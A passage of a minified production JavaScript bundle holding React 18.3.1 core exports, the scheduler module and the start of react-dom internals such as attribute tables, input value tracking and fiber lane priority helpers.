e}};M.Component=dn;M.Fragment=Gc;M.Profiler=Jc;M.PureComponent=ii;M.StrictMode=Zc;M.Suspense=tf;M.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=sf;M.act=La;M.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ea({},e.props),l=e.key,o=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(o=t.ref,i=ai.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(a in t)Pa.call(t,a)&&!_a.hasOwnProperty(a)&&(r[a]=t[a]===void 0&&u!==void 0?u[a]:t[a])}var a=arguments.length-2;if(a===1)r.children=n;else if(1<a){u=Array(a);for(var s=0;s<a;s++)u[s]=arguments[s+2];r.children=u}return{$$typeof:lr,type:e.type,key:l,ref:o,props:r,_owner:i}};M.createContext=function(e){return e={$$typeof:bc,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:qc,_context:e},e.Consumer=e};M.createElement=Ra;M.createFactory=function(e){var t=Ra.bind(null,e);return t.type=e,t};M.createRef=function(){return{current:null}};M.forwardRef=function(e){return{$$typeof:ef,render:e}};M.isValidElement=si;M.lazy=function(e){return{$$typeof:rf,_payload:{_status:-1,_result:e},_init:af}};M.memo=function(e,t){return{$$typeof:nf,type:e,compare:t===void 0?null:t}};M.startTransition=function(e){var t=Fr.transition;Fr.transition={};try{e()}finally{Fr.transition=t}};M.unstable_act=La;M.useCallback=function(e,t){return se.current.useCallback(e,t)};M.useContext=function(e){return se.current.useContext(e)};M.useDebugValue=function(){};M.useDeferredValue=function(e){return se.current.useDeferredValue(e)};M.useEffect=function(e,t){return se.current.useEffect(e,t)};M.useId=function(){return se.current.useId()};M.useImperativeHandle=function(e,t,n){return se.current.useImperativeHandle(e,t,n)};M.useInsertionEffect=function(e,t){return se.current.useInsertionEffect(e,t)};M.useLayoutEffect=function(e,t){return se.current.useLayoutEffect(e,t)};M.useMemo=function(e,t){return se.current.useMemo(e,t)};M.useReducer=function(e,t,n){return se.current.useReducer(e,t,n)};M.useRef=function(e){return se.current.useRef(e)};M.useState=function(e){return se.current.useState(e)};M.useSyncExternalStore=function(e,t,n){return se.current.useSyncExternalStore(e,t,n)};M.useTransition=function(){return se.current.useTransition()};M.version="18.3.1";ka.exports=M;var y=ka.exports,Na={exports:{}},ke={},za={exports:{}},Ta={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(R,z){var T=R.length;R.push(z);e:for(;0<T;){var Q=T-1>>>1,Z=R[Q];if(0<l(Z,z))R[Q]=z,R[T]=Z,T=Q;else break e}}function n(R){return R.length===0?null:R[0]}function r(R){if(R.length===0)return null;var z=R[0],T=R.pop();if(T!==z){R[0]=T;e:for(var Q=0,Z=R.length,dr=Z>>>1;Q<dr;){var Et=2*(Q+1)-1,Ol=R[Et],Ct=Et+1,pr=R[Ct];if(0>l(Ol,T))Ct<Z&&0>l(pr,Ol)?(R[Q]=pr,R[Ct]=T,Q=Ct):(R[Q]=Ol,R[Et]=T,Q=Et);else if(Ct<Z&&0>l(pr,T))R[Q]=pr,R[Ct]=T,Q=Ct;else break e}}return z}function l(R,z){var T=R.sortIndex-z.sortIndex;return T!==0?T:R.id-z.id}if(typeof performance=="object"&&typeof performance.now=="function"){var o=performance;e.unstable_now=function(){return o.now()}}else{var i=Date,u=i.now();e.unstable_now=function(){return i.now()-u}}var a=[],s=[],h=1,p=null,m=3,v=!1,g=!1,k=!1,C=typeof setTimeout=="function"?setTimeout:null,f=typeof clearTimeout=="function"?clearTimeout:null,c=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function d(R){for(var z=n(s);z!==null;){if(z.callback===null)r(s);else if(z.startTime<=R)r(s),z.sortIndex=z.expirationTime,t(a,z);else break;z=n(s)}}function w(R){if(k=!1,d(R),!g)if(n(a)!==null)g=!0,Dl(E);else{var z=n(s);z!==null&&Il(w,z.startTime-R)}}function E(R,z){g=!1,k&&(k=!1,f(L),L=-1),v=!0;var T=m;try{for(d(z),p=n(a);p!==null&&(!(p.expirationTime>z)||R&&!ne());){var Q=p.callback;if(typeof Q=="function"){p.callback=null,m=p.priorityLevel;var Z=Q(p.expirationTime<=z);z=e.unstable_now(),typeof Z=="function"?p.callback=Z:p===n(a)&&r(a),d(z)}else r(a);p=n(a)}if(p!==null)var dr=!0;else{var Et=n(s);Et!==null&&Il(w,Et.startTime-z),dr=!1}return dr}finally{p=null,m=T,v=!1}}var _=!1,x=null,L=-1,I=5,N=-1;function ne(){return!(e.unstable_now()-N<I)}function tt(){if(x!==null){var R=e.unstable_now();N=R;var z=!0;try{z=x(!0,R)}finally{z?yn():(_=!1,x=null)}}else _=!1}var yn;if(typeof c=="function")yn=function(){c(tt)};else if(typeof MessageChannel<"u"){var ou=new MessageChannel,Yc=ou.port2;ou.port1.onmessage=tt,yn=function(){Yc.postMessage(null)}}else yn=function(){C(tt,0)};function Dl(R){x=R,_||(_=!0,yn())}function Il(R,z){L=C(function(){R(e.unstable_now())},z)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(R){R.callback=null},e.unstable_continueExecution=function(){g||v||(g=!0,Dl(E))},e.unstable_forceFrameRate=function(R){0>R||125<R?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):I=0<R?Math.floor(1e3/R):5},e.unstable_getCurrentPriorityLevel=function(){return m},e.unstable_getFirstCallbackNode=function(){return n(a)},e.unstable_next=function(R){switch(m){case 1:case 2:case 3:var z=3;break;default:z=m}var T=m;m=z;try{return R()}finally{m=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(R,z){switch(R){case 1:case 2:case 3:case 4:case 5:break;default:R=3}var T=m;m=R;try{return z()}finally{m=T}},e.unstable_scheduleCallback=function(R,z,T){var Q=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?Q+T:Q):T=Q,R){case 1:var Z=-1;break;case 2:Z=250;break;case 5:Z=1073741823;break;case 4:Z=1e4;break;default:Z=5e3}return Z=T+Z,R={id:h++,callback:z,priorityLevel:R,startTime:T,expirationTime:Z,sortIndex:-1},T>Q?(R.sortIndex=T,t(s,R),n(a)===null&&R===n(s)&&(k?(f(L),L=-1):k=!0,Il(w,T-Q))):(R.sortIndex=Z,t(a,R),g||v||(g=!0,Dl(E))),R},e.unstable_shouldYield=ne,e.unstable_wrapCallback=function(R){var z=m;return function(){var T=m;m=z;try{return R.apply(this,arguments)}finally{m=T}}}})(Ta);za.exports=Ta;var cf=za.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var ff=y,we=cf;function S(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Ma=new Set,Bn={};function Ot(e,t){ln(e,t),ln(e+"Capture",t)}function ln(e,t){for(Bn[e]=t,e=0;e<t.length;e++)Ma.add(t[e])}var Ge=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),fo=Object.prototype.hasOwnProperty,df=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,su={},cu={};function pf(e){return fo.call(cu,e)?!0:fo.call(su,e)?!1:df.test(e)?cu[e]=!0:(su[e]=!0,!1)}function hf(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function mf(e,t,n,r){if(t===null||typeof t>"u"||hf(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function ce(e,t,n,r,l,o,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=o,this.removeEmptyString=i}var te={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){te[e]=new ce(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];te[t]=new ce(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){te[e]=new ce(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){te[e]=new ce(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){te[e]=new ce(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){te[e]=new ce(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){te[e]=new ce(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){te[e]=new ce(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){te[e]=new ce(e,5,!1,e.toLowerCase(),null,!1,!1)});var ci=/[\-:]([a-z])/g;function fi(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(ci,fi);te[t]=new ce(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(ci,fi);te[t]=new ce(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(ci,fi);te[t]=new ce(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){te[e]=new ce(e,1,!1,e.toLowerCase(),null,!1,!1)});te.xlinkHref=new ce("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){te[e]=new ce(e,1,!1,e.toLowerCase(),null,!0,!0)});function di(e,t,n,r){var l=te.hasOwnProperty(t)?te[t]:null;(l!==null?l.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(mf(t,n,l,r)&&(n=null),r||l===null?pf(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,r=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var et=ff.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,mr=Symbol.for("react.element"),Bt=Symbol.for("react.portal"),At=Symbol.for("react.fragment"),pi=Symbol.for("react.strict_mode"),po=Symbol.for("react.profiler"),Fa=Symbol.for("react.provider"),Da=Symbol.for("react.context"),hi=Symbol.for("react.forward_ref"),ho=Symbol.for("react.suspense"),mo=Symbol.for("react.suspense_list"),mi=Symbol.for("react.memo"),rt=Symbol.for("react.lazy"),Ia=Symbol.for("react.offscreen"),fu=Symbol.iterator;function gn(e){return e===null||typeof e!="object"?null:(e=fu&&e[fu]||e["@@iterator"],typeof e=="function"?e:null)}var W=Object.assign,Ul;function Rn(e){if(Ul===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Ul=t&&t[1]||""}return`
`+Ul+e}var jl=!1;function Bl(e,t){if(!e||jl)return"";jl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(s){var r=s}Reflect.construct(e,[],t)}else{try{t.call()}catch(s){r=s}e.call(t.prototype)}else{try{throw Error()}catch(s){r=s}e()}}catch(s){if(s&&r&&typeof s.stack=="string"){for(var l=s.stack.split(`
`),o=r.stack.split(`
`),i=l.length-1,u=o.length-1;1<=i&&0<=u&&l[i]!==o[u];)u--;for(;1<=i&&0<=u;i--,u--)if(l[i]!==o[u]){if(i!==1||u!==1)do if(i--,u--,0>u||l[i]!==o[u]){var a=`
`+l[i].replace(" at new "," at ");return e.displayName&&a.includes("<anonymous>")&&(a=a.replace("<anonymous>",e.displayName)),a}while(1<=i&&0<=u);break}}}finally{jl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Rn(e):""}function vf(e){switch(e.tag){case 5:return Rn(e.type);case 16:return Rn("Lazy");case 13:return Rn("Suspense");case 19:return Rn("SuspenseList");case 0:case 2:case 15:return e=Bl(e.type,!1),e;case 11:return e=Bl(e.type.render,!1),e;case 1:return e=Bl(e.type,!0),e;default:return""}}function vo(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case At:return"Fragment";case Bt:return"Portal";case po:return"Profiler";case pi:return"StrictMode";case ho:return"Suspense";case mo:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Da:return(e.displayName||"Context")+".Consumer";case Fa:return(e._context.displayName||"Context")+".Provider";case hi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case mi:return t=e.displayName||null,t!==null?t:vo(e.type)||"Memo";case rt:t=e._payload,e=e._init;try{return vo(e(t))}catch{}}return null}function yf(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return vo(t);case 8:return t===pi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function yt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Oa(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function gf(e){var t=Oa(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(i){r=""+i,o.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function vr(e){e._valueTracker||(e._valueTracker=gf(e))}function $a(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Oa(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Kr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function yo(e,t){var n=t.checked;return W({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function du(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=yt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Ua(e,t){t=t.checked,t!=null&&di(e,"checked",t,!1)}function go(e,t){Ua(e,t);var n=yt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?wo(e,t.type,n):t.hasOwnProperty("defaultValue")&&wo(e,t.type,yt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function pu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function wo(e,t,n){(t!=="number"||Kr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Ln=Array.isArray;function qt(e,t,n,r){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(n=""+yt(n),t=null,l=0;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function ko(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(S(91));return W({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function hu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(S(92));if(Ln(n)){if(1<n.length)throw Error(S(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:yt(n)}}function ja(e,t){var n=yt(t.value),r=yt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function mu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Ba(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function So(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Ba(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var yr,Aa=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,l){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(yr=yr||document.createElement("div"),yr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=yr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function An(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Tn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},wf=["Webkit","ms","Moz","O"];Object.keys(Tn).forEach(function(e){wf.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Tn[t]=Tn[e]})});function Ha(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Tn.hasOwnProperty(e)&&Tn[e]?(""+t).trim():t+"px"}function Wa(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=Ha(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,l):e[n]=l}}var kf=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Eo(e,t){if(t){if(kf[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(S(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(S(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(S(61))}if(t.style!=null&&typeof t.style!="object")throw Error(S(62))}}function Co(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var xo=null;function vi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Po=null,bt=null,en=null;function vu(e){if(e=ur(e)){if(typeof Po!="function")throw Error(S(280));var t=e.stateNode;t&&(t=Sl(t),Po(e.stateNode,e.type,t))}}function Va(e){bt?en?en.push(e):en=[e]:bt=e}function Qa(){if(bt){var e=bt,t=en;if(en=bt=null,vu(e),t)for(e=0;e<t.length;e++)vu(t[e])}}function Ka(e,t){return e(t)}function Ya(){}var Al=!1;function Xa(e,t,n){if(Al)return e(t,n);Al=!0;try{return Ka(e,t,n)}finally{Al=!1,(bt!==null||en!==null)&&(Ya(),Qa())}}function Hn(e,t){var n=e.stateNode;if(n===null)return null;var r=Sl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(S(231,t,typeof n));return n}var _o=!1;if(Ge)try{var wn={};Object.defineProperty(wn,"passive",{get:function(){_o=!0}}),window.addEventListener("test",wn,wn),window.removeEventListener("test",wn,wn)}catch{_o=!1}function Sf(e,t,n,r,l,o,i,u,a){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(h){this.onError(h)}}var Mn=!1,Yr=null,Xr=!1,Ro=null,Ef={onError:function(e){Mn=!0,Yr=e}};function Cf(e,t,n,r,l,o,i,u,a){Mn=!1,Yr=null,Sf.apply(Ef,arguments)}function xf(e,t,n,r,l,o,i,u,a){if(Cf.apply(this,arguments),Mn){if(Mn){var s=Yr;Mn=!1,Yr=null}else throw Error(S(198));Xr||(Xr=!0,Ro=s)}}function $t(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function Ga(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function yu(e){if($t(e)!==e)throw Error(S(188))}function Pf(e){var t=e.alternate;if(!t){if(t=$t(e),t===null)throw Error(S(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===n)return yu(l),e;if(o===r)return yu(l),t;o=o.sibling}throw Error(S(188))}if(n.return!==r.return)n=l,r=o;else{for(var i=!1,u=l.child;u;){if(u===n){i=!0,n=l,r=o;break}if(u===r){i=!0,r=l,n=o;break}u=u.sibling}if(!i){for(u=o.child;u;){if(u===n){i=!0,n=o,r=l;break}if(u===r){i=!0,r=o,n=l;break}u=u.sibling}if(!i)throw Error(S(189))}}if(n.alternate!==r)throw Error(S(190))}if(n.tag!==3)throw Error(S(188));return n.stateNode.current===n?e:t}function Za(e){return e=Pf(e),e!==null?Ja(e):null}function Ja(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Ja(e);if(t!==null)return t;e=e.sibling}return null}var qa=we.unstable_scheduleCallback,gu=we.unstable_cancelCallback,_f=we.unstable_shouldYield,Rf=we.unstable_requestPaint,K=we.unstable_now,Lf=we.unstable_getCurrentPriorityLevel,yi=we.unstable_ImmediatePriority,ba=we.unstable_UserBlockingPriority,Gr=we.unstable_NormalPriority,Nf=we.unstable_LowPriority,es=we.unstable_IdlePriority,yl=null,Be=null;function zf(e){if(Be&&typeof Be.onCommitFiberRoot=="function")try{Be.onCommitFiberRoot(yl,e,void 0,(e.current.flags&128)===128)}catch{}}var Me=Math.clz32?Math.clz32:Ff,Tf=Math.log,Mf=Math.LN2;function Ff(e){return e>>>=0,e===0?32:31-(Tf(e)/Mf|0)|0}var gr=64,wr=4194304;function Nn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Zr(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,i=n&268435455;if(i!==0){var u=i&~l;u!==0?r=Nn(u):(o&=i,o!==0&&(r=Nn(o)))}else i=n&~l,i!==0?r=Nn(i):o!==0&&(r=Nn(o));if(r===0)return 0;if(t!==0&&t!==r&&!(t&l)&&(l=r&-r,o=t&-t,l>=o||l===16&&(o&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Me(t),l=1<<n,r|=e[n],t&=~l;return r}function Df(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function If(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,o=e.pendingLanes;0<o;){var i=31-Me(o),u=1<<i,a=l[i];a===-1?(!(u&n)||u&r)&&(l[i]=Df(u,t)):a<=t&&(e.expiredLanes|=u),o&=~u}}function Lo(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function ts(){var e=gr;return gr<<=1,!(gr&4194240)&&(gr=64),e}function Hl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function 